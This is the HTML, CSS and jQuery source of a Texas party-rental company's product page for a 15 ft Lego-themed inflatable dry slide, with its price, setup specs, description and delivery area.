                    <input type="text" id="product-search-input" class="product-search-input" name="product-search-input" placeholder="Search Inventory" autocomplete="off">
                    <button type="submit" class="product-search-button">
                        <svg class="product-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.239 30.239" xml:space="preserve">
                            <g>
                                <path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
                            </g>
                        </svg>
                    </button>
                </form>
                <ul class="product-search-list custom-scrollbar"></ul>
            </div>
            <a class="header-phone-number link-style" href="tel://817-800-8618">
                <svg class="header-phone-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"/>
                </svg>
                <span class="header-phone-number-text link-style">817-800-8618</span>
            </a>
        </div>
    </div>
    <div class="mobile-banner">
        <a class="megamenu-link mobile-ar-button link-style">All Rentals <span class="caret"></span></a>
        <a href="tel://817-800-8618" class="mobile-phone-link link-style">817-800-8618</a>
    </div>
    <div class="header-bottom custom-scrollbar">
        <a class="close-hamburger-button">
            <svg class="close-hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 16.094l-4.157-4.104 4.1-4.141-1.849-1.849-4.105 4.159-4.156-4.102-1.833 1.834 4.161 4.12-4.104 4.157 1.834 1.832 4.118-4.159 4.143 4.102 1.848-1.849z"/>
            </svg>
        </a>
        <ul class="header-nav-container">
            <li class="header-nav-item">
                <a class="link-style" href="/">Home</a>
            </li>
            <li class="header-nav-item">
                <a class="megamenu-link link-style">All Rentals <span class="caret"></span></a>
                <div class="megamenu-modal-container">
                    <div class="megamenu-modal">
                        <div class="megamenu-modal-header">
                            <div class="close-megamenu">&#xd7</div>
                            <div class="modal-header-text header-style">Shop By Category</div>
                            <input type="text" id="categories-searchbar" class="categories-searchbar" name="categories-searchbar" placeholder="Search Categories">
                        </div>
                        <div class="megamenu-category-container custom-scrollbar"></div>
                    </div>
                </div>
            </li>
            <li class="header-nav-item">
                <a class="link-style" href="/all_products/">Filter By</a>
            </li>
            
                
                    <li class="header-nav-item">
                        <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
                
                    <li class="header-nav-item">
                        <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
                
            
        </ul>
        <div class="header-category-container">
            <div class="header-nav-back-button-container">
                <a class="header-nav-back-button">
                    <svg class="header-nav-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                    </svg>
                </a>
                <span class="header-nav-back-button-title header-style">Shop By Category</span>
            </div>
            <div class="megamenu-category-container custom-scrollbar"></div>
        </div>
        <div class="header-bottom-right">
            <div class="recently-viewed-wrapper-header">
                <a class="recently-viewed-button link-style">Recently Viewed</a>
                <div class="recently-viewed-container">
                    <div class="recently-viewed-back-button-container">
                        <a class="recently-viewed-back-button">
                            <svg class="recently-viewed-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                            </svg>
                        </a>
                        <span class="recently-viewed-back-button-title header-style">Recently Viewed Items</span>
                    </div>
                    <div class="recently-viewed-items-container custom-scrollbar"></div>
                </div>
            </div>
            <a class="header-book-now-button button-style" href="https://www.inflatablepartymagictx.com/order-by-date/?show_instructions=1">Order By Date</a>
            <a class="cart-container" href="/cart/">
                <svg class="cart-icon link-style" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><polygon points="26.672,15.636 30.229,57.839 92.887,57.839 100,15.636  "/><polygon points="20.39,7.263 12.841,7.263 0,7.263 0,15.636 13.683,15.636 19.124,69.772 21.604,69.772 26.672,69.772    92.887,69.772 92.887,61.396 25.831,61.396  "/><circle cx="39.593" cy="82.802" r="9.935"/><circle cx="76.673" cy="82.802" r="9.935"/></g></svg>
            </a>
        </div>
    </div>
</div>
<script type="text/javascript">
// Functions to enable and disable scrolling
const disableScroll = () => {
    $('body').css({'overflow':'hidden'});
    $(document).bind('scroll', () => { 
        window.scrollTo(0,0); 
    });
}
const enableScroll = () => {
    $(document).unbind('scroll'); 
    $('body').css({'overflow':'visible'});
}

// Initialize recently viewed items for the header
const initializeRecentlyViewedHeader = () => {
    const storageItems = Object.keys(localStorage);
    let hasItems = false;
    for (let storageItem of storageItems) {
        if(!storageItem.startsWith('pmagic_id')) continue;
        try {
            let formattedStorageItem = JSON.parse(localStorage.getItem(storageItem));

            if (formattedStorageItem.price !== undefined) {
                $('.recently-viewed-items-container').append(`
                    <a class="recently-viewed-item link-style" href="${formattedStorageItem.path}">
                        <div class="recently-item-picture-wrapper">
                            <img class="recently-item-picture" src="${formattedStorageItem.picture}" alt="${formattedStorageItem.name}" />
                        </div>
                        <div class="recently-item-content">
                            <div class="recently-item-name">${formattedStorageItem.name}</div>
                            <div class="recently-item-price">${formattedStorageItem.price}</div>
                        </div>
                    </a>
                `);
                hasItems = true;
            }
        } catch(err) {
            console.log(err);
        }
    }
    if ($('.recently-viewed-button').closest('body[class*="ers"]').length && !hasItems) {
        $('.recently-viewed-button').css('display', 'none');
    }
}
initializeRecentlyViewedHeader();

$('.recently-viewed-button').click(() => {
    $('.recently-viewed-container').toggleClass('active');
    if ($('.recently-viewed-container').hasClass('active')) {
        $('.recently-viewed-container').css('display', 'flex');
        $('.recently-viewed-container').animate(
            {opacity:1},
            100
        );
    } else {
        $('.recently-viewed-container').animate(
            {opacity:0},
            100,
            () => {
                $('.recently-viewed-container').css('display', 'none');
            }
        );
    }
});
$('.recently-viewed-back-button').click(() => {
    $('.recently-viewed-container').removeClass('active');
    $('.recently-viewed-container').animate(
        {opacity:0},
        100,
        () => {
            $('.recently-viewed-container').css('display', 'none');
        }
    );
});
$(document).click((e) => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if (!e.target.closest('div').classList.contains('recently-viewed-wrapper-header') && $('.recently-viewed-container').hasClass('active')) {
            $('.recently-viewed-container').removeClass('active');
            $('.recently-viewed-container').animate(
                {opacity:0},
                100,
                () => {
                    $('.recently-viewed-container').css('display', 'none');
                }
            );
        }
    }
});

// Initialize megamenu functionality
const displayCategoriesSearchResults = () => {
    let selectedCategories = [];

    categoriesData.forEach(category => {
        if (category.name.toLowerCase().includes(categoriesQuery.toLowerCase()) && categoriesQuery !== '') {
            selectedCategories.push(category);
        }
    });

    if (categoriesQuery === '') {
        createMegamenu(categoriesData);
    } else {
        createMegamenu(selectedCategories);
    }
}
$('#categories-searchbar').keyup((e) => {
    categoriesQuery = e.target.value;
    $('.megamenu-category-container').empty();
    displayCategoriesSearchResults();
});
$('.header-nav-back-button').click(() => {
    setTimeout(() => {
        $('.megamenu-category-container').empty();
    }, 250)
    $('.header-category-container').toggleClass('active');
});

const createMegamenu = (data) => {
    let counter = 0;
    if (productsData && categoriesData) {
        data.forEach((category, index) => {
            if (category.display === true || category.display === 'web_only') {
                $('.megamenu-category-container').append(`
                    <a class="megamenu-item megamenu-item-${index} link-style" style="opacity:0;" href="${category.url}">
                        <div class="megamenu-image-container">
                            <img class="megamenu-image" loading="lazy" src="${category.picture}">
                        </div>
                        <div class="megamenu-title">${category.name}</div>
                    </a>
                `);
                setTimeout(() => {
                    $('.megamenu-item-' + index).animate(
                        {'opacity':1},
                        150
                    );
                }, index * 25);
            }
        });
    } else if (counter < 16) {
        setTimeout(() => {
            counter += 1;
            createMegamenu();
        }, 250);
    }
}
$('.megamenu-link').click(() => {
    $('.megamenu-category-container').empty();
    createMegamenu(categoriesData);

    if (window.matchMedia("only screen and (max-width: 992px)").matches) {
        $('.header-category-container').toggleClass('active');
    } else {
        $('.megamenu-modal-container').toggleClass('active');
        $('.megamenu-modal-container').animate(
            {'opacity': 1},
            250
        );
        disableScroll();
    }
});
$('.close-megamenu').click(() => {
    $('.megamenu-modal-container').animate(
        {'opacity': 0},
        250,
        () => {
            $('.megamenu-category-container').empty();
            $('.megamenu-modal-container').toggleClass('active');
            $('#categories-searchbar').val('');
            enableScroll();
            if (window.matchMedia("only screen and (max-width: 992px)").matches) {
                window.addEventListener('scroll', shrinkLogoOnScroll);
            }
        }
    );
});

// Intialize searchbar functionality
let query = '';
let keywordCategories = [];
let addedProductsIds = [];

const delaySearch = (callback, ms) => {
    var timer = 0;
    return function() {
        var context = this, args = arguments;
        clearTimeout(timer);
        timer = setTimeout(() => {
            callback.apply(context, args);
        }, ms || 0);
    };
}

$('#product-search-input').keyup(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    query = e.target.value;
    displaySearchResults();
}, 250));
$('#product-search-input').click(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    displaySearchResults();
}, 250));
$('.product-search-form').submit((e) => {
    e.preventDefault();
    document.location.href = `/category/?item_search=${query}`;
});

const bounceKeywords = ['moonwalks', 'moonwalk', 'moon walks', 'moon walk', 'jumpy houses', 'jumpy house', 'spacewalks', 'spacewalk', 'space walks', 'space walk', 'moon bounces', 'moon bounce', 'moon jumps', 'moon jump', 'moon', 'brincas brincas', 'brinca brinca', 'brincas', 'brinca', 'inflatables', 'inflatable', 'bouncers', 'bouncer', 'inflatable castles', 'inflatable castle', 'bouncy castles', 'bouncy castle', 'bouncy houses', 'bouncy house', 'jumpy balloon', 'jumpers', 'jumper', 'jumps', 'jump', 'brincolin'];
const slideKeywords = ['water', 'wet'];
const mechanicalKeywords = ['carnival', 'train', 'axe', 'axe throw', 'axe throwing', 'roller', 'roller coaster', 'carousel', 'swing', 'mechanical', 'mechanical bull', 'meltdown', 'ride', 'rides', 'rock', 'rock wall', 'rockwall', 'foam', 'foam machine', 'kiddy rides', 'party rides'];
const tentsKeywords = ['tables', 'table', 'chairs', 'chair'];
const chairsKeywords = ['tents', 'tent', 'tables', 'table'];
const tablesKeywords = ['tents', 'tent', 'chairs', 'chair'];

const bounceCategories = ['bounce houses', 'combos', 'combo bouncers', 'combo bounce houses', 'inflatable', 'inflatable games'];
const slideCategories = ['water slides', 'dry slides', 'dunk tanks', 'inflatable slides', 'wet combos', 'wet combo bouncers'];
const mechanicalCategories = ['mechanical rides', 'carnival rides', 'inflatable games'];
const tentsCategories = ['tents'];
const chairsCategories = ['chairs'];
const tablesCategories = ['tables'];

const addSelectedCategoriesToKeywordCategories = (keywords, selectedCategories) => {
    keywords.forEach(keyword => {
        if (query.toLowerCase() === keyword.toLowerCase()) {
            keywordCategories = keywordCategories.concat(selectedCategories);
        }
    })
}
const compareQuerySynonyms = () => {
    addSelectedCategoriesToKeywordCategories(bounceKeywords, bounceCategories);
    addSelectedCategoriesToKeywordCategories(slideKeywords, slideCategories);
    addSelectedCategoriesToKeywordCategories(mechanicalKeywords, mechanicalCategories);
    addSelectedCategoriesToKeywordCategories(tentsKeywords, tentsCategories);
    addSelectedCategoriesToKeywordCategories(chairsKeywords, chairsCategories);
    addSelectedCategoriesToKeywordCategories(tablesKeywords, tablesCategories);
}
const displaySearchResults = () => {
    productsData.forEach(product => {
        let categoryNameIncludesKeyword = false;
        let addedProductsIds = [];
        let categoryName = '';
        categoriesData.forEach(category => {
            if (product.categoryIds[0] === category.id) {
                categoryName = category.name;
            }
        });

        const addProduct = () => {
            if (!addedProductsIds.includes(product.id)) {
                $('.product-search-list').append(`
                    <li data-value="${product.id}" class="product product-${product.id}">
                        <a class="product-link" href="${product.url}">
                            <div class="product-details">
                                <div class="product-image-wrapper">
                                    <img class="product-image" src="${product.picture}" loading="lazy" alt="${product.name}" />
                                </div>
                                <div class="product-info">
                                    <div class="product-name">${product.name}</div>
                                    <div class="category-name">${categoryName}</div>
                                </div>
                                <div class="product-price">$${product.baseCost}</div>
                            </div>
                        </a>
                    </li>
                `);
                addedProductsIds.push(product.id);
            }
        }

        if (product.name.toLowerCase().includes(query.toLowerCase()) && query.trim() !== '') {
            console.log('product');
            addProduct();
        }
        setTimeout(() => {
            categoriesData.forEach(category => {
                if (category.name === categoryName) {
                    category.name.split(' ').forEach(categoryWord => {
                        if (categoryWord.toLowerCase() === query.toLowerCase() && query.trim() !== '') {
                            console.log('category');
                            addProduct();
                        }
                    });
                }
            });
        }, 50);
        setTimeout(() => {
            compareQuerySynonyms();
            keywordCategories.forEach(keywordCategory => {
                if (categoryName.toLowerCase().includes(keywordCategory.toLowerCase()) && query.trim() !== '') {
                    console.log('keyword');
                    addProduct();
                }
            });
        }, 100);
    });
}
$(document).click((e) => {
    if (!e.target.closest('div').classList.contains('product-search-container')) {
        $('.product-search-list').empty();
    }
    
    if (
        e.target.closest('div') === null ||
        e.target.closest('div').classList.contains('megamenu-modal-container') &&
        document.querySelectorAll('.megamenu-modal-container')[0].classList.contains('active')
    ) {
        $('.megamenu-modal-container').animate(
            {'opacity': 0},
            250,
            () => {
                $('.megamenu-category-container').empty();
                $('.megamenu-modal-container').toggleClass('active');
                $(document).unbind('scroll'); 
                $('body').css({'overflow':'visible'});
                $('#categories-searchbar').val('');
            }
        );
    }
});

// Shrink logo when user scrolls below 100px
const shrinkLogoOnScroll = () => {
    let headerLogoWrapper = document.querySelectorAll('.header-logo-wrapper')[0];
    let headerTop = document.querySelectorAll('.header-top')[0];
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        if (!headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.add('active');
            headerTop.classList.add('active');
        }
    } else {
        if (headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.remove('active');
            headerTop.classList.remove('active');
        }
    }
}
window.addEventListener('scroll', shrinkLogoOnScroll);

// Initialize hamburger menu functionality on mobile
$('.hamburger-button').click(() => {
    $('.header-bottom').addClass('active');
    disableScroll();
    if (!$('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
$('.close-hamburger-button').click(() => {
    $('.header-bottom').removeClass('active');
    enableScroll();
    if (!window.matchMedia("only screen and (min-width: 992px)").matches) {
        window.addEventListener('scroll', shrinkLogoOnScroll);
    }
    if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
window.addEventListener('resize', () => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if ($('.header-bottom').hasClass('active')) {
            $('.header-bottom').removeClass('active');
            enableScroll();
        }
        if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
            $('.header-logo-wrapper').toggleClass('active');
        }
        if ($('.header-category-container').hasClass('active')) {
            $('.header-category-container').removeClass('active');
        }
    }
});

// Resize search list container width to match search bar
const matchSearchWidth = () => {
    if (window.matchMedia("only screen and (min-width: 600px)").matches) {
        let searchbarWidth = $('.product-search-container').width();
        $('.product-search-list').css('width', searchbarWidth - 20);
    } else {
        $('.product-search-list').css('width', 'unset');
    }
}
$(document).ready(() => {
    matchSearchWidth();
})
window.addEventListener('resize', matchSearchWidth);
window.addEventListener('scroll', matchSearchWidth);

// Display an item count indicator on the cart icon if user has items in cart
if ('' !== '') {
    $('.cart-container').append('<div class="cart-count-indicator"></div>')
}
</script></span><div id='main_section_editor_container'><div style="clear:left" id="sepDn4" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<style>
.basic-item-page {
    background: #fff; /**/
    border: none;
    box-shadow: none;
}

.highlight-list-content {
    text-align: left;
}

/* Pricing Chart Styling */

.basic-item-page .book-now,
.basic-item-page .pricing-rules-wrapper {
    overflow: hidden;
}

.basic-item-page .pricing-rules {
    margin-top: 20px;
}

.basic-item-page .pricing-rules-card {
    padding: 10px;
    border: 1px solid #ccc;
    border-right: none;
    text-align: center;
}

.basic-item-page div[style*="position:relative; top:25px; left:20px"] {
    top: 0 !important;
    left: 0 !important;
}

.basic-item-page .pricing-rules-card:last-child {
    border-right: 1px solid #ccc;
}

.basic-item-page .pricing-rules-heading {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc
}

.basic-item-page .pricing-rules-body {
    font-size: 1.4em;
    font-weight: bold;
}

@media (max-width: 767px) {
    .basic-item-page .pricing-rules-card {
        border-top: none;
        overflow: hidden;
    }

    .basic-item-page .pricing-rules-card:nth-child(-n+2) {
        border-top: 1px solid #ccc;
    }
    
    .basic-item-page .pricing-rules-card:nth-child(even) {
        border-right: 1px solid #ccc;
    }
    
    .basic-item-page div[style*="position:relative; top:25px; left:20px"] {
        top: 0 !important;
        left: 0 !important;
    }
}

/* Override button layout */


.basic-item-page .description-container .title {
    margin-top: 20px;
    font-family: 'sans-serif', sans-serif !important;
    font-size: 20px !important;
    text-align: left;
}

.basic-item-page .description-container {
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    text-align: left;
}

.basic-item-page .img-responsive {
    margin-bottom: 20px;
}

.basic-item-page > .title > .h2 {
    font-family: 'sans-serif', sans-serif;
    text-align: left;
}

.item_price {
    font-family: 'sans-serif', sans-serif !important;
    font-size: 30px !important;
    padding: 10px 0px 20px 0px;
    margin: 20px;
}

.book-now .button_book {
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
    color: #fff;
}
.book-now .button_book:hover {
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
    color: #fff;
}
.basic-item-page ul li {
    list-style: disc;
    margin-left: 3em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li, .basic-item-page ul.fa-ul li {
    list-style-type: none;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list, .basic-item-page ul.fa-ul {
    list-style-type: none;
    display: inline-block;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list {
    margin-left: 2em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li {
    line-height: 1.8em;
}

.basic-item-page .larger-fa-icon {
    font-size: 2em;
}

.basic-item-page .highlight-list-content p:empty {
    display: none;
}

.basic-item-page .describe-list-icon {
    display: none;
}

.basic-item-page .describe-list-content {
    margin-top: 20px;
    float: left;
    width: 100%;
    border: 1px solid #ccc
}

.describe-list-content p {
    padding: 5px 5px 5px 10px;
    margin: 0;
}

.describe-list-content p:nth-child(odd) {
    background: #f4f4f4;
}

.describe-list-content p:nth-child(even) {
    background: #fff;
}
</style>
<div class="well well-lg basic-item-page">
    <div class="title">
        <h2>15 ft Lego Adventure Dry Slide Rental</h2>
    </div>
    <div class="heading-left black-text"></div>
    <!-- ITEM IMAGE-->
        
    <div class="row">
        <div class="col-md-6" id="container_pmagic_id_74418">
            <div class="image-wrapper"><img class="img-rounded img-responsive center-block" src="//files.sysers.com/cp/upload/pmagic/items/15-foot-tall-Lego-Dry-Slide-Rental.jpg" alt="15 ft Lego Adventure Dry Slide Rental" title="15 ft Lego Adventure Dry Slide Rental" /></div>
        </div>
        <!-- ITEM INFO-->
        <div class="col-md-6 highlights-container">
            <div class="highlight-details">
                <div class="features">
                    <div class="book-now">
                        <div class="highlight-list">
                            <div class="highlight-list-content">
                                <p><div id='show_price_pmagic_id_74418' name='show_price_pmagic_id_74418' style='display:inline-block'><font class='item_price'>$295.00</font></div></p>
                                <p><div id='book_button_pmagic_id_74418' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_pmagic_id_74418`).innerHTML; last_item_container_id = `pmagic_id_74418`; document.getElementById(`container_pmagic_id_74418`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=pmagic_id_74418`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></p></div>
                        </div>
                    </div>
                    <div class="specs">
            <div class="describe-list">
                <div class="describe-list-icon text-center">
                    <i class="fa fa-info"></i>
                </div>
                <div class="describe-list-content">
                    <p>Setup Area: 17' X 27'</p>
                    <p>Actual Size: 15' X 25'</p>
                    <p>Monitors: 1 Adult Supervisor Required</p>
                    <p>Outlets: 1, 12 amp circuit</p>
                    <p>Age Group: 7 to adult</p>
                </div>
            </div>
        </div>
                </div>
                <!-- more_info-->
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12 description-container">
            <span class="h4 title">Description</span><h1 style="text-align: center;">1<span style="font-family: Arial,Helvetica,sans-serif;">5 Foot Tall Lego Adventure Dry Slide Rental</span></h1>

<h2 style="text-align: center;">Rent a Lego Inflatable Slide</h2>

<p><span style="font-size:14px;">This new 15 foot tall Lego Adventure inflatable dry slide will build the fun at your party.&nbsp; The fun colors of this water slide will go with any party theme. &nbsp;&nbsp; This 15 ft tall building block inflatable slide rental has a inflatable landing at the end. The Lego building block themed dry slide rental is great for smaller kids and goes great with a Lego or Duplo Party. &nbsp;Adults will also enjoy doing this inflatable with their kids. The graphics are fun and will keep high energy all day to keep them moving. Don&#39;t be the last one to booking this for your party. You don&#39;t want to miss out!</span></p>

<h3>Specifics on the 15 ft Lego Adventure Dry Slide Rental</h3>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-7d3f30b2-7fff-6696-4f73-1d9968e03bff"><span style="font-size: 10.5pt; font-family: Arial; background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">The 15 foot tall Lego Adventure inflatable Dry slide rental is a 15&#39; wide X 25&#39; long and 15&#39; tall water slide. It is great for ages 4 to 13. This slide is commercial grade and fine for teens and adults to use as well. (Younger kids won&#39;t get bored as older kids would on a smaller slide.) You can be confident the Race Car water slide will be safe and clean for your rental. All of our inflatables are inspected and approved for safety by the state of Texas. Inflatable Party Magic also cleans our units weekly as they go out. (If your order this for a Sunday, and it goes out on a Saturday, the delivery staff will clean as needed upon delivery.) Don&#39;t miss out on this slide, as they book quickly in the summertime. This water slide will have them racing to the finish line.&nbsp;</span></span></p>

<h3>Delivery Area for the Lego Block Inflatable Dry Slide:</h3>

<p>Inflatable Party Magic rents water slides such as the 15 foot tall Lego Slide to the Texas cities of Cleburne, Joshua, &nbsp;Godley, <a href="https://www.inflatablepartymagictx.com/burleson-water-slide-rentals/" name="Burleson Slide Rentals" target="_blank" title="Burleson Slide Rentals">Burleson Slide Rentals</a>, Crowley, Fort Worth, Mansfield, Grand Prairie, Arlington, Southlake, Midlothian, Venus, Cedar Hill, Waxahachie, <a href="https://www.inflatablepartymagictx.com/alvarado-water-slide-rentals/" name="Alvarado Slide Rentals" target="_blank" title="Alvarado Slide Rentals">Alvarado Slide rentals</a>, Grandview, Itasca, Godley, <a href="https://https://www.inflatablepartymagictx.com/granbury-water-slide-rentals/" name="Granbury Slide Rentals" target="_blank" title="Granbury Slide Rentals and Bounce House Rentals">Granbury Slide Rentals</a>, Glen Rose, Tolar, Cresson, and most places that fall in between.</p>

<h3>To book the 15ft. Lego Slide</h3>

<p><span style="font-family: Arial,Helvetica,sans-serif;"><span style="font-size: 14px;"><span id="docs-internal-guid-7d3f30b2-7fff-6696-4f73-1d9968e03bff"><span style="background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"><span style="color: rgb(34, 34, 34); font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255); text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">Inflatable Party Magic Has been renting Inflatable Slides and Party Rentals to the DFW, Tx area since 2002. &nbsp;Try our services to see why our customers rate us #1 in the party rental and event rental industry. &nbsp;We can help to make your party or event a very magical experience.</span></span></span></span></span></p>

<p><img alt="15ft Tall Lego Adventure Inflatable Slide" height="360" src="//files.sysers.com/cp/upload/pmagic/editor//15-foot-tall-Lego-Adventure-Water-Slide-Rental.jpg" width="480" /></p>

        </div>
    </div>
</div>
<script type="text/javascript">
    const item = {};
    item.name = "15 ft Lego Adventure Dry Slide Rental";
    item.picture = "//files.sysers.com/cp/upload/pmagic/items/15-foot-tall-Lego-Dry-Slide-Rental.jpg";
    item.price = $('.item_price')[0].textContent;
    item.path = window.location.href.replace('https://pmagic.ourers.com', '');

    const keys = Object.keys(localStorage);
    for (let key of keys) {
        if (key === "pmagic_id_74418") {
            localStorage.removeItem(key);
        }
    }
